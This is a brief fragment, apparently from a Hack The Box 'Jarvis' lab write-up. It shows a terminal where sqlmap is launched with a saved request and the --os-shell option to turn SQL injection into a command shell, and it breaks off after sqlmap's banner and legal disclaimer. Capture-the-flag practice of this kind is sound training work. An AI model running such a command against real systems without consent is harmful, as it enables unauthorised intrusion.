 root@Kali:~/hackthebox/jarvis# sqlmap -r sql.req --batch --os-shell
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.6#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
 Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:10:12 /2020-07-05/